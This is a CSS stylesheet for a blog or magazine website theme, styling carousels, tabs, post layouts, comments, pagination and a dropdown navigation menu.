.flickity-prev-next-button {
	top: 50%;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.flickity-prev-next-button.previous {
	left: 10px;
}

.flickity-prev-next-button.next {
	right: 10px;
}

.flickity-rtl .flickity-prev-next-button.previous {
	left: auto;
	right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
	right: auto;
	left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
	position: absolute;
	left: 20%;
	top: 20%;
	width: 60%;
	height: 60%;
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	bottom: -25px;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1;
}

.flickity-rtl .flickity-page-dots {
	direction: rtl;
}

.flickity-page-dots .dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background: #333;
	border-radius: 50%;
	opacity: .25;
	cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
	opacity: 1;
}

.carousel-cell {
	width: 100%;
}

.flickity-button:focus {
	box-shadow: none;
}

.flickity-prev-next-button.previous {
	left: 20px;
}

.flickity-prev-next-button.next {
	right: 20px;
}

.flickity-prev-next-button {
	background-color: transparent;
	padding: 0;
	width: 20px;
	height: 20px;
	font-size: 26px;
	line-height: 1;
}

.flickity-prev-next-button:hover {
	color: #E12A21;
	background-color: transparent;
}

.flickity-button-icon {
	display: none;
}

.flickity-prev-next-button.previous:before {
	content: '\f2ca';
	font-family: 'ui-icons';
}

.flickity-prev-next-button.next:before {
	content: '\f30f';
	font-family: 'ui-icons';
}

.arrows-outside .flickity-prev-next-button {
	top: -42px;
}

.arrows-outside .flickity-prev-next-button.previous {
	left: auto;
	right: 45px;
}

.arrows-outside .flickity-prev-next-button.next {
	right: 15px;
}

.arrows-white .flickity-prev-next-button {
	color: #fff;
}

.flickity-page-dots .dot {
	background-color: #fff;
	margin: 0 4px;
}

.dots-inside .flickity-page-dots {
	bottom: 14px;
	margin: 0;
	padding: 0;
}

/*-------------------------------------------------------*/
/* Modals
/*-------------------------------------------------------*/
.modal-header {
	border-bottom: 0;
	padding: 20px 30px 0 30px;
}

.modal-body {
	padding: 20px 30px 30px;
}

.modal-header .close {
	padding: 5px 2px;
	position: relative;
	z-index: 1;
}

/*-------------------------------------------------------*/
/* Tabs
/*-------------------------------------------------------*/
.tabs__list {
	margin-bottom: -1px;
	overflow: hidden;
}

.tabs__item {
	position: relative;
	display: inline-block;
	float: left;
	font-size: 10px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	color: #3A444D;
	text-transform: uppercase;
	letter-spacing: 0.04em;
}

.tabs__item:not(:first-child) {
	margin-left: -1px;
}

@media only screen and (max-width: 575px) {
	.tabs__item {
		display: block;
		margin-right: 0;
	}
}

.tabs__url {
	display: block;
	position: relative;
	padding: 12px 18px 11px;
	border: 1px solid #e1e5e6;
	color: #3A444D;
	transition: background-color 0.1s ease-in-out;
}

.tabs__url:focus {
	color: inherit;
}

.tabs__url:hover {
	background-color: #fcfdfd;
}

.tabs__item--active:before {
	content: '';
	height: 2px;
	width: 100%;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	background-color: #E12A21;
}

.tabs__item--active .tabs__url {
	color: #3A444D;
	background-color: #fff;
	border-bottom: 1px solid transparent;
}

.tabs__content {
	padding: 20px;
	border: 1px solid #e1e5e6;
	overflow: hidden;
}

.tabs__content-pane {
	display: none;
}

.tabs__content-pane--active {
	display: block;
}

/*-------------------------------------------------------*/
/* Tables
/*-------------------------------------------------------*/
table th {
	font-weight: normal;
}

table caption {
	margin-bottom: 10px;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border: 1px solid #e1e5e6;
	padding: 10px;
}

table > thead > tr > th {
	border-bottom: none;
}

table thead tr th,
table tbody tr th {
	font-size: 1rem;
	color: #3A444D;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
}

/*-------------------------------------------------------*/
/* Social Icons
/*-------------------------------------------------------*/
.socials a {
	display: inline-block;
	line-height: 34px;
	width: 34px;
	height: 34px;
	color: #fff;
	text-align: center;
	margin-left: 7px;
	font-size: 15px;
	border-radius: 50%;
	transition: all 0.1s ease-in-out;
}

.socials a:hover {
	color: #fff;
}

.socials a:first-child {
	margin-left: 0;
}

.socials--nobase a {
	width: 13px;
	height: auto;
	border: 0;
	line-height: 32px;
	margin-right: 0;
	margin-left: 15px;
	color: #49545E;
	background-color: transparent;
}

.socials__text {
	display: inline-block;
	margin-left: 10px;
}

.socials--white a {
	color: #fff;
}

.socials--small a {
	font-size: 20px;
	line-height: 24px;
}

.social-facebook {
	background-color: #39599f;
}

.social-twitter {
	background-color: #55ACEE;
}

.social-google-plus {
	background-color: #DE4B39;
}

.social-youtube {
	background-color: #c61d23;
}

.social-snapchat {
	background-color: #fffb01;
}

.social-linkedin {
	background-color: #0e76a8;
}

.social-pinterest {
	background-color: #c8232c;
}

.social-instagram {
	background-color: #e1306c;
}

.social-rss {
	background-color: #ef822a;
}

.social-pocket {
	background-color: #ef4056;
}

.social-email {
	background-color: #333333;
}

.social-vkontakte {
	background-color: #45668e;
}

.social-reddit {
	background-color: #ff4500;
}

.social-dribbble {
	background-color: #ea4c89;
}

.social-tumblr {
	background-color: #35465c;
}

.social-behance {
	background-color: #1769ff;
}

.social-slack {
	background-color: #6ecadc;
}

.social-github {
	background-color: #333333;
}

.social-flickr {
	background-color: #ff0084;
}

.social-xing {
	background-color: #026466;
}

.social-vimeo {
	background-color: #1ab7ea;
}

/*-------------------------------------------------------*/
/* Hero Slider
/*-------------------------------------------------------*/
.hero {
	position: relative;
}

.hero__slide {
	width: 100%;
	height: 65vh;
}

@media only screen and (max-width: 767px) {
	.hero__slide {
		height: 400px;
	}
}

.hero__slide-entry {
	height: 100%;
	margin: 0 !important;
}

.hero__slide-thumb-bg-holder {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.3s ease-in-out;
}

.hero__slide-thumb-bg-holder .bottom-gradient {
	background: #000;
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to top, #000 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

.hero__slide-thumb-text-holder {
	bottom: 140px;
	position: absolute;
	width: 100%;
	z-index: 3;
}

@media only screen and (max-width: 767px) {
	.hero__slide-thumb-text-holder {
		bottom: 120px;
	}
}

@media (max-width: 340px) {
	.hero__slide-thumb-text-holder {
		bottom: 130px;
	}
}

/* Fade CSS */
.carousel-main .flickity-slider {
	-webkit-transform: none !important;
	        transform: none !important;
}

.carousel-main .carousel-cell {
	left: 0 !important;
	opacity: 0;
	transition: opacity 0.7s ease-in-out;
	z-index: -1;
}

.carousel-main .carousel-cell.is-selected {
	opacity: 1;
	z-index: 0;
}

/*-------------------------------------------------------*/
/* Hero Slider Thumbs
/*-------------------------------------------------------*/
.carousel-thumbs-holder {
	position: absolute;
	bottom: 0;
	width: 100%;
}

.carousel-thumbs .carousel-cell {
	width: 25%;
}

.carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item {
	background-color: rgba(255, 255, 255, 0.1);
	border-top: 1px solid #E12A21;
}

@media only screen and (max-width: 767px) {
	.carousel-thumbs .carousel-cell {
		width: 50%;
	}
}

.carousel-thumbs__item {
	display: flex;
	align-items: center;
	padding: 24px 15px;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	cursor: pointer;
}

@media only screen and (max-width: 767px) {
	.carousel-thumbs__item {
		padding: 15px 10px;
	}
}

.carousel-thumbs__img-holder {
	flex: 1 0 77px;
	float: left;
	position: relative;
	margin-right: 15px;
}

@media only screen and (max-width: 991px) {
	.carousel-thumbs__img-holder {
		display: none;
	}
}

.carousel-thumbs__title {
	color: #fff;
	font-size: 14px;
	margin-bottom: 0;
}

/*-------------------------------------------------------*/
/* Thumbs
/*-------------------------------------------------------*/
.thumb-container {
	background-color: #f7f7f7;
	position: relative;
	overflow: hidden;
}

.thumb-text-holder {
	position: absolute;
	bottom: 0;
	width: 100%;
	z-index: 3;
	padding: 16px 24px;
	pointer-events: none;
}

.thumb-url {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
}

.thumb-entry-title {
	color: #fff;
	font-size: 16px;
	margin-bottom: 0;
}

.thumb-entry-title--sm {
	font-size: 18px;
}

.thumb-entry-title--lg {
	font-size: 36px;
}

.thumb-entry-title:hover a,
.thumb-entry-title a:focus {
	color: #fff;
}

.thumb-bg-holder {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.3s ease-in-out;
}

/*-------------------------------------------------------*/
/* Featured Posts Slider
/*-------------------------------------------------------*/
.featured-posts-slider {
	margin-top: 40px;
}

.featured-posts-slider__slide {
	width: 20%;
	padding: 0 10px;
}

@media only screen and (max-width: 991px) {
	.featured-posts-slider__slide {
		width: 33.333%;
	}
}

@media only screen and (max-width: 575px) {
	.featured-posts-slider__slide {
		width: 100%;
	}
}

.featured-posts-slider__entry {
	margin-bottom: 0 !important;
}

.featured-posts-slider__text-holder {
	margin-top: 13px;
}

.featured-posts-slider__entry-title {
	font-size: 14px;
	line-height: 1.5;
}

.featured-posts-slider__entry-title:hover a {
	color: #E12A21;
}

/*-------------------------------------------------------*/
/* Featured Posts Masonry
/*-------------------------------------------------------*/
.featured-posts-masonry {
	margin-top: 40px;
	margin-bottom: 40px;
	overflow: hidden;
	display: flex;
	flex-wrap: wrap;
}

.featured-posts-masonry__item {
	height: 360px;
	width: 100%;
	float: left;
}

.featured-posts-masonry .thumb-entry-title {
	font-size: 24px;
}

.featured-posts-masonry__item--lg {
	flex: 0 0 66.66667%;
	max-width: 66.66667%;
}

.featured-posts-masonry__item--sm {
	flex: 0 0 33.33333%;
	max-width: 33.33333%;
}

.featured-posts-masonry__item--sm .entry__title--lg {
	font-size: 1.5rem;
}

.featured-posts-masonry__entry {
	height: 100%;
	margin-bottom: 0 !important;
}

@media only screen and (max-width: 767px) {
	.featured-posts-masonry__item {
		max-width: 100%;
		height: 240px;
	}
}

/*-------------------------------------------------------*/
/* Content
/*-------------------------------------------------------*/
.content {
	background-color: #fff;
	padding: 40px 40px;
}

@media (min-width: 1200px) {
	.content {
		max-width: 1200px;
	}
}

.content-section {
	padding-bottom: 20px;
	margin-bottom: 32px;
	border-bottom: 1px solid #e1e5e6;
}

.section-title {
	color: #3A444D;
	margin-bottom: 0;
	font-weight: 700;
	display: inline-block;
}

.section-title-wrap {
	overflow: hidden;
	margin-bottom: 20px;
}

.entry {
	overflow: hidden;
	position: relative;
	margin-bottom: 40px;
}

.entry__img-holder {
	position: relative;
	overflow: hidden;
	margin-bottom: 27px;
}

.entry__meta-category + .entry__img-holder {
	margin-top: 10px;
}

.entry__img {
	width: 100%;
}

.entry__bg-img-holder {
	position: relative;
	overflow: hidden;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	height: 230px;
}

.entry__bg-img-holder .entry__meta-category-holder {
	position: absolute;
	top: 16px;
	left: 16px;
	z-index: 3;
}

.entry__header {
	margin-bottom: 14px;
}

.entry__title {
	font-size: 18px;
	line-height: 1.4;
	margin-top: 3px;
	margin-bottom: 5px;
	font-weight: 600;
}

@media only screen and (max-width: 767px) {
	.entry__title {
		font-size: 22px;
	}
}

.entry__title:hover a {
	color: #E12A21;
}

.entry__title--lg {
	font-size: 36px;
	margin-top: 10px;
	max-width: 404px;
}

@media only screen and (max-width: 767px) {
	.entry__title--lg {
		font-size: 24px;
	}
}

.entry__title--white {
	color: #fff;
}

.entry__title--white a:hover,
.entry__title--white a:focus {
	color: #fff;
	opacity: .95;
}

.entry__meta li {
	display: inline-block;
	font-size: 13px;
	font-family: "Poppins", sans-serif;
	color: #919BA3;
}

.entry__meta a {
	color: #919BA3;
}

.entry__meta a:hover {
	color: #E12A21;
}

.entry__meta li + li:before {
	content: '';
	width: 1px;
	background-color: #C5C5C5;
	height: 13px;
	margin-left: 7px;
	margin-right: 7px;
	display: inline-block;
	vertical-align: middle;
}

.entry__meta-category {
	font-family: "Poppins", sans-serif;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: .03em;
	margin-bottom: 3px;
	margin-right: 5px;
	font-weight: 700;
}

.entry__meta-category-holder .entry__meta-category {
	background-color: #E12A21;
	padding: 5px 10px;
	color: #fff;
	border-radius: 5px;
	margin-bottom: 5px;
	display: inline-block;
}

.entry__meta-category-holder .entry__meta-category:hover {
	color: #fff;
	opacity: 0.90;
}

.entry__meta-category--label {
	background-color: #E12A21;
	padding: 5px 10px;
	color: #fff !important;
	border-radius: 5px;
	margin-bottom: 5px;
	display: inline-block;
	pointer-events: all;
}

.entry__meta-category--label:hover {
	color: #fff;
	opacity: 0.90;
}

.entry__meta-rating i {
	font-size: 12px;
	line-height: 1;
	color: #fcb419;
}

.entry__excerpt {
	cursor: pointer;
}

.entry__excerpt p {
	margin-bottom: 0;
}

.entry__read-more {
	margin-top: 18px;
}

/* Tab Post
-------------------------------------------------------*/
.tab-post__tabs {
	float: right;
	line-height: 34px;
}

@media only screen and (max-width: 991px) {
	.tab-post__tabs {
		float: none;
		width: 100%;
	}
}

.tab-post__tabs .tabs__item {
	margin-right: 26px;
	font-size: 12px;
	font-weight: 600;
}

.tab-post__tabs .tabs__item a {
	color: #49545E;
	display: inline-block;
}

.tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus {
	color: #E12A21;
}

.tab-post__tabs .tabs__item:last-child {
	margin-right: 0;
}

.tab-post__tabs .tabs__item .is-active,
.tab-post__tabs .tabs__item .tabs__item--active {
	color: #E12A21;
}

.tab-post__tabs .tabs__item--active:before {
	display: none;
}

.tab-post .tabs__content {
	padding: 0;
	border: 0;
}

.tab-post .entry {
	margin-bottom: 16px;
}

.block-inner-content {
	position: relative;
}

.ajax-overlay {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background-color: rgba(255, 255, 255, 0.7);
	z-index: 3;
}

/* Post List Small
-------------------------------------------------------*/
.post-list-small {
	list-style: none;
}

.post-list-small__entry:hover .post-list-small__entry-title {
	color: #E12A21;
}

.post-list-small__item {
	padding: 16px 0;
}

.post-list-small__item:first-child {
	padding-top: 0;
}

.post-list-small__img-holder {
	width: 125px;
	float: left;
	margin-right: 15px;
}

@media only screen and (max-width: 1199px) {
	.post-list-small__img-holder {
		width: 80px;
	}
}

.post-list-small__body {
	overflow: hidden;
}

.post-list-small__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 5px;
}

.post-list-small--dividers {
	margin-top: -10px;
}

.post-list-small--dividers > li {
	border-top: 1px solid #e1e5e6;
	padding: 20px 0 15px;
}

.post-list-small--dividers > li:first-child {
	padding-top: 20px;
}

/* List Post
-------------------------------------------------------*/
.post-list {
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 20px;
}

.post-list:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

.post-list__img-holder {
	width: 255px;
	height: 100%;
	float: left;
	margin-right: 30px;
	margin-bottom: 0;
}

.post-list__img-holder a {
	display: block;
	height: 100%;
}

@media only screen and (max-width: 991px) {
	.post-list__img-holder {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}
}

.post-list__body {
	overflow: hidden;
}

@media only screen and (max-width: 575px) {
	.post-list__img-holder, .post-list__body {
		width: 100%;
	}
	.post-list__img-holder {
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
	}
}

/* Latest Videos
-------------------------------------------------------*/
.video-playlist {
	display: flex;
}

.video-playlist__content {
	width: 68%;
}

.video-playlist__content > div {
	height: 100%;
}

.video-playlist__list {
	width: 32%;
	border: 3px solid #f4f6f6;
}

.video-playlist__list-item {
	display: table;
	width: 100%;
	line-height: 1;
	padding: 15px 14px;
	border-bottom: 1px solid #e1e5e6;
}

.video-playlist__list-item:last-child {
	border-bottom: 0;
}

.video-playlist__list-item:hover .video-playlist__list-item-title {
	color: #E12A21;
}

.video-playlist__list-item--active {
	background-color: #f4f6f6;
}

.video-playlist__list-item-thumb {
	float: left;
	width: 100px;
	margin-right: 13px;
}

.video-playlist__list-item-description {
	overflow: hidden;
}

.video-playlist__list-item-title {
	font-size: 14px;
	margin-top: 3px;
	line-height: 1.3;
}

@media only screen and (max-width: 991px) {
	.video-playlist {
		display: block;
	}
	.video-playlist__list, .video-playlist__content {
		width: 100%;
	}
}

/* Posts carousel
-------------------------------------------------------*/
.carousel-posts {
	margin: 0 -15px;
}

.carousel-posts--1 {
	margin: 0 -10px;
}

.carousel-posts .carousel-cell {
	padding: 0 15px;
}

.carousel-posts .entry__bg-img-holder {
	height: 290px;
}

/* Featured Videos
-------------------------------------------------------*/
.play-btn {
	display: inline-block;
	position: absolute;
	width: 48px;
	height: 48px;
	background-color: #fff;
	border-radius: 50%;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	transition: all 0.3s ease-in-out;
}

.play-btn:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	margin: -6px 0 0 -3px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 0 6px 9px;
	border-color: transparent transparent transparent #000;
}

/*-------------------------------------------------------*/
/* Single Post
/*-------------------------------------------------------*/
.single-post__entry {
	margin-bottom: 20px;
	overflow: visible;
}

.single-post__entry-header {
	margin-bottom: 24px;
}

.single-post__entry-title {
	margin-top: -5px;
	margin-bottom: 12px;
}

@media only screen and (max-width: 575px) {
	.single-post__entry-title {
		font-size: 1.7rem;
	}
}

.entry__article {
	font-size: 17px;
	line-height: 1.8;
}

.entry__article-holder {
	position: relative;
}

.entry__article > p, .entry__article ul, .entry__article ol {
	margin-bottom: 34px;
}

.entry__article > h1,
.entry__article > h2,
.entry__article > h3,
.entry__article > h4,
.entry__article > h5,
.entry__article > h6 {
	margin-top: 36px;
}

.entry__article a:not(.wp-block-button__link) {
	color: #4C86E7;
}

.entry__article a:not(.wp-block-button__link):hover {
	text-decoration: underline;
}

.entry__article figure {
	margin-bottom: 34px;
}

.entry__article ol {
	padding-left: 23px;
}

.entry__article ul {
	padding-left: 18px;
}

figure {
	margin: 0;
}

figcaption {
	font-size: 14px;
	margin-top: 10px;
	color: #919BA3;
	text-align: center;
}

/* Entry Share
/*-------------------------------------------------------*/
.entry__share {
	position: fixed;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.entry__share-inner {
	border-radius: 0 4px 4px 0;
	overflow: hidden;
}

.entry__share .socials .entry__share-social {
		display: block;
		margin: 0;
		border-radius: 0;
	}
	.entry__share .socials .entry__share-social:hover {
		transform: scale(1.1);
	}

.entry__share {
		position: relative;
		margin-bottom: 20px;
		top: auto;
		-webkit-transform: none;
		transform: none;
	}
	.entry__share .socials .entry__share-social {
		border-radius: 3px;
		margin-left: 5px;
	}

@media (min-width: 1060px) {
	
}

@media (max-width: 1059px) {
	
}

/* Entry Tags
/*-------------------------------------------------------*/
.entry__tags {
	margin-top: 24px;
	margin-bottom: 40px;
	padding: 24px 0 16px;
	border-bottom: 1px solid #e1e5e6;
	border-top: 1px solid #e1e5e6;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
}

.entry__tags-label {
	float: left;
	margin-right: 8px;
}

/* Author
-------------------------------------------------------*/
.single-post__entry-meta {
	display: flex;
	align-items: center;
}

.single-post__entry-meta li {
	margin-right: 16px;
}

.single-post__entry-meta li:last-child {
	flex: 1;
}

.single-post__entry-meta li + li:before {
	display: none;
}

.single-post__entry-meta .entry__meta-date {
	margin-top: 2px;
}

.single-post__entry-meta .entry__meta-category {
	color: #49545E;
}

.entry-author {
	position: relative;
}

.entry-author--box {
	padding: 44px 30px;
	margin-top: 28px;
	margin-bottom: 58px;
	background-color: #f4f6f6;
	position: relative;
}

.entry-author--box img {
	display: block;
	float: left;
	margin-right: 30px;
	border-radius: 50%;
}

@media only screen and (max-width: 575px) {
	.entry-author--box img {
		width: 40px;
	}
}

.entry-author--box .entry-author__name {
	font-size: 1rem;
}

.entry-author__info {
	overflow: hidden;
}

.entry-author__url {
	display: flex;
	align-items: center;
}

.entry-author__url span:first-of-type {
	margin-right: 5px;
}

.entry-author .entry-author__url:hover {
	color: #919BA3;
}

.entry-author__img {
	display: block;
	float: left;
	margin-right: 10px;
	border-radius: 50%;
}

@media only screen and (max-width: 575px) {
	.entry-author__img {
		display: none;
	}
}

.entry-author__name {
	font-size: 11px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.03em;
	color: #49545E;
}

.entry-author__name:hover {
	color: #E12A21;
}

.entry-author__socials {
	overflow: hidden;
	margin-top: 14px;
}

.entry-author__socials a {
	float: left;
}

/* Final Review
-------------------------------------------------------*/
.review-wrapper {
	margin-top: 36px;
}

.review-wrapper .review-heading .review-title {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
}

/* Post Pagination
/*-------------------------------------------------------*/
.post-pagination {
	margin-top: 24px;
}

.post-pagination__number {
	font-size: 16px;
	padding: 0 5px;
}

/* Related Posts
-------------------------------------------------------*/
.related-posts {
	margin-top: 40px;
}

.related-posts__entry {
	margin-bottom: 20px;
}

.related-posts__title {
	font-size: 24px;
	margin-bottom: 24px;
}

.related-posts__text-holder {
	margin-top: 14px;
}

.related-posts__entry-title {
	font-size: 14px;
	line-height: 1.5;
	margin-bottom: 0;
}

.related-posts__entry-title:hover a {
	color: #E12A21;
}

/* Comments
/*-------------------------------------------------------*/
.entry-comments__title {
	font-size: 24px;
}

.comment-content > h1,
.comment-content > h2,
.comment-content > h3,
.comment-content > h4,
.comment-content > h5,
.comment-content > h6 {
	margin-top: 36px;
	margin-bottom: 20px;
}

.comment-content strong {
	color: #3A444D;
}

.comment-content a {
	text-decoration: underline;
}

.comment-content figure {
	margin-bottom: 34px;
}

.comment-content ol, .comment-content ul {
	line-height: 26px;
}

.comment-content ol {
	padding-left: 23px;
}

.comment-content ul {
	padding-left: 18px;
}

.comment {
	list-style: none;
}

.comment-list {
	margin-bottom: 56px;
	list-style: none;
}

@media only screen and (min-width: 576px) {
	.comment .children {
		padding-left: 8%;
	}
}

.comment-list > li:first-child > .comment-body {
	border-top: 0;
}

.comment-body {
	margin-bottom: 24px;
	padding-top: 24px;
	border-top: 1px solid #e1e5e6;
}

.comment-text {
	overflow: hidden;
}

.comment-text p {
	margin-bottom: 10px;
}

.comment-avatar {
	float: left;
	margin-right: 20px;
	display: block;
	border-radius: 50%;
	overflow: hidden;
}

.comment-author {
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	display: block;
	margin-bottom: 0;
}

.comment-date, .comment-edit-link {
	display: inline-block;
	margin-bottom: 10px;
	font-size: 13px;
	font-family: "Poppins", sans-serif;
	color: #919BA3;
}

.comment-edit-link {
	margin-left: 5px;
	margin-bottom: 0;
	color: #E12A21;
}

.comment-reply {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
}

.comment-reply:hover {
	color: #E12A21;
}

/* Comment Form
/*-------------------------------------------------------*/
.comment-form {
	margin-bottom: 36px;
	margin-top: 24px;
}

.comment-form p {
	margin: 0;
}

.comment-form__title {
	font-size: 20px;
}

.comment-form .logged-in-as {
	margin-bottom: 24px;
	margin-top: -16px;
}

.comment-form-cookies-consent {
	margin-bottom: 24px !important;
}

.comment-form-cookies-consent label {
	color: #49545E;
}

.comment-respond {
	margin-top: 12px;
}

.comment-respond__title {
	font-size: 24px;
	margin-bottom: 10px;
}

.comment-respond__subtitle {
	margin-bottom: 20px;
}

#cancel-comment-reply-link {
	font-size: 1rem;
	margin-left: 8px;
}

/*-------------------------------------------------------*/
/* Sidebar
/*-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.left-sidebar .sidebar:not(.elementor-column) {
		padding-right: 65px;
	}
	.left-sidebar .page-content,
	.left-sidebar .blog__content {
		order: 2;
	}
	.right-sidebar .sidebar:not(.elementor-column) {
		padding-left: 65px;
	}
}

.sticky-col {
	z-index: 1;
}

/*-------------------------------------------------------*/
/* Page title
/*-------------------------------------------------------*/
.page-title {
	margin-bottom: 24px;
}

/*-------------------------------------------------------*/
/* Pagination
/*-------------------------------------------------------*/
.pagination {
	padding: 16px 0;
}

.pagination ul {
	list-style: none;
	clear: both;
	display: flex;
	justify-content: center;
}

.pagination span, .pagination a {
	font-size: 15px;
	display: inline-block;
	padding: 0 13px;
	height: 36px;
	line-height: 34px;
	margin-right: 2px;
	border-radius: 5px;
	text-align: center;
	color: #49545E;
	background-color: #fff;
	border: 1px solid #e1e5e6;
	vertical-align: middle;
	transition: all 0.3s ease-in-out;
}

.pagination span i, .pagination a i {
	font-size: 0.75rem;
}

.page-numbers.current,
.page-numbers:not(span):hover {
	background-color: #E12A21;
	color: #fff;
	border-color: transparent;
}

.pagination .page-numbers {
	margin: 0;
}

/* Elementor Pagination / Load More Button
-------------------------------------------------------*/
.elementor-pagination {
	margin-top: 40px;
	padding: 0;
}

.deo-load-more {
	text-align: center;
}

.deo-load-more .loader div {
	width: 24px;
	height: 24px;
	border-top-color: #fff;
	border-bottom-color: #fff;
}

.deo-loading span {
	opacity: 0;
}

/*-------------------------------------------------------*/
/* Contact Page
/*-------------------------------------------------------*/
.wpcf7-acceptance .wpcf7-list-item {
	margin-left: 0;
	margin-bottom: 14px;
}

.wpcf7-list-item-label {
	font-weight: 400;
}

/*-------------------------------------------------------*/
/* 404
/*-------------------------------------------------------*/
.error404 .section-wrap {
	padding: 140px 0;
}

@media only screen and (max-width: 575px) {
	.error404 .section-wrap {
		padding: 70px 0;
	}
}

.error404__number {
	font-size: 240px;
	font-family: "Poppins", sans-serif;
	letter-spacing: 0.03em;
	color: #e4e7e9;
	line-height: 1;
}

@media only screen and (max-width: 767px) {
	.error404__number {
		font-size: 200px;
	}
}

@media only screen and (max-width: 575px) {
	.error404__number {
		font-size: 120px;
	}
}

/* Cookies notication bar
-------------------------------------------------------*/
.cc-container {
	display: flex;
	justify-content: center;
	padding: 0;
}

.cc-window {
	background-color: #002B4D !important;
	padding: 5px 20px !important;
}

.cc-message {
	margin-right: 20px;
	flex: 0 1 auto !important;
	color: #fff;
	font-weight: 500;
	font-size: 15px;
}

.cc-link {
	opacity: 1;
}

.cc-link:hover, .cc-link:focus {
	color: #fff;
}

.cc-link,
.cc-link:active,
.cc-link:visited {
	color: #fff;
}

a.cc-btn.cc-dismiss {
	font-family: "Poppins", sans-serif;
	font-size: 0.8125rem !important;
	background-color: #E12A21;
	height: 28px;
	line-height: 28px;
	padding: 0 14px;
	border: 0;
	color: #fff;
	border-radius: 5px;
	min-width: auto !important;
}

a.cc-btn.cc-dismiss:hover, a.cc-btn.cc-dismiss:focus {
	opacity: 0.9;
}

/*-------------------------------------------------------*/
/* Navigation
/*-------------------------------------------------------*/
.nav {
	width: 100%;
	min-height: 50px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 120;
	position: relative;
	transition: height 0.3s ease-in-out;
	/* Dropdowns (large screen) */
}

.nav__holder {
	background-color: #002B4D;
}

@media only screen and (min-width: 992px) {
	.nav {
		height: 50px;
	}
	.nav .nav.sticky {
		height: 50px;
	}
}

.nav__menu, .nav__dropdown-menu {
	list-style: none;
}

.nav__menu {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.nav__menu > li {
	position: relative;
}

.nav__menu > li:hover a:after {
	width: 100%;
}

.nav__menu > li > a {
	font-family: "Poppins", sans-serif;
	color: #ffffff;
	font-size: 13px;
	font-weight: 500;
	padding: 0 16px;
	display: block;
	position: relative;
	line-height: 50px;
	letter-spacing: .06em;
	max-height: 50px;
	white-space: nowrap;
}

/* .nav__menu > li > a:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 2px;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #E12A21;
	transition: all 0.3s ease-in-out;
} */

#menu-main-menu > li > a:hover {
	opacity: 0.95;
	color: white;
}

@media only screen and (min-width: 992px) {
	.nav__menu > li {
		display: inline-block;
		text-align: center;
	}
	.nav__dropdown-menu {
		position: absolute;
		padding: 15px 0;
		top: 100%;
		left: -6px;
		z-index: 1000;
		min-width: 230px;
		width: 100%;
		text-align: left;
		list-style: none;
		font-family: "Poppins", sans-serif;
		background-color: #041726;
		box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
		-webkit-background-clip: padding-box;
		background-clip: padding-box;
		display: block;
		visibility: hidden;
		opacity: 0;
		transition: all 0.1s ease-in-out;
	}
	.nav__dropdown-menu > li > a {
		color: #adb4ba;
		padding: 4px 23px;
		font-size: 13px;
		display: block;
	}
	.nav__dropdown-menu > li > a:hover {
		color: #fff;
	}
	.nav__dropdown-menu.hide-dropdown {
		visibility: hidden !important;
		opacity: 0 !important;
	}
	.nav__dropdown-menu--right {
		right: 0;
	}
	.nav__dropdown:hover > .nav__dropdown-menu {
		opacity: 1;
		visibility: visible;
	}
	.nav__dropdown-menu .nav__dropdown-menu {
		left: 100%;
		top: -15px;
	}
	.nav__dropdown .nav__dropdown {
		position: relative;
	}
	.nav__dropdown .nav__dropdown > a:after {
		content: '\f30f';
		font-family: 'ui-icons';
		font-size: 10px;
		position: absolute;
		right: 20px;
		top: 50%;
		width: auto !important;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
	}
